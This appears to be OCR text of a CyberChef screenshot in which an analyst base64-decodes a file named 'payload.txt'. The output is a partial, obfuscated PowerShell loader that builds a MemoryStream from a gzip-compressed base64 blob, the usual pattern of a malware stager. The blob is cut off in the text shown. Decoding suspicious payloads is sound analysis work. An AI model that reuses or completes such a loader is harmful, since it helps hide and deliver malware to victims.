 Operations
base64
1
To Base64
From Base64
2
Show Base64 offsets
Fork
From Base32
From Base58
From Base85
Parse SSH Host Key
To Base32
To Base58
To Base85
Favourites
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
3
Remove non-alphabet chars
STEP
BAKE!
Auto Bake
Input
length: 6,125
File icon
Name: payload.txt
Size: 6,125 bytes
Type: text/plain
Loaded: 100%
Output
time: 7ms
length: 4592
lines: 1
$.s.=.N.e.w.-.O.b.j.e.c.t. .I.O...M.e.m.o.r.y.S.t.r.e.a.m.
(.,.[.C.o.n.v.e.r.t.].:.:.F.r.o.m.B.a.s.e.6.4.S.t.r.i.n.g.
(.".H.4.s.I.A.A.A.A.A.A.A.A.A.O.1.W.W.W./.q.R.h.R.+.h.l.
/.h.h.0.i.2.F.Y.L.Y.Q.p.J.W.k.c.q.a.s.I.Y.L.A.U.I.o.Q.s.N.4.g.I.H.x.N.h
.4.b.T.H.v./.e.8.8.Y.T.H.J.7.k.
/.Z.K.b.d.+.K.Z.D.F.j.n.+.W.b.7.y.x.z.B.k.R.c.D.Q.S.n.W.H.R.s.g.y.h.X.I
.8.I.9.a.l.t.K.L.p.l.c.+.h.Y.W.c.i.0.X.8.x.U.R.c.4.f.b.e.I.4.M.g.x.P.P.
U.3.5.L.J.n.q.I.I.1.P.R.L.g.L.E.5.6.Z.t.+.I.y.k.l.G.g.j.B.Y.n.h.c.6.I.n
.E.s.l.E.9.M.q.3.P.L.Q.k.c.w.s.J.G.p.C.5.S.c.T.a.N.j.z.l.X.t.G.m.J.c.e.
p.2.i.a.i.1.u.y.n.n.y.o.+.5.8.Q.S.x.3.3.6.g.Y.i.S.5.x.F.z.w.S.j.x.N.F.3
.5.X.R.m.v.C.S.d.X.T.4.s.N.w.U.L.5.T.b.m.Y.p.x.+.Y.v.U.D.s.J.B.Z.W.E.F.
7.D.K.U.q.W.I.b.+.1.b.Y.z.k.C.d.I.D.h.1.G.h.q.b.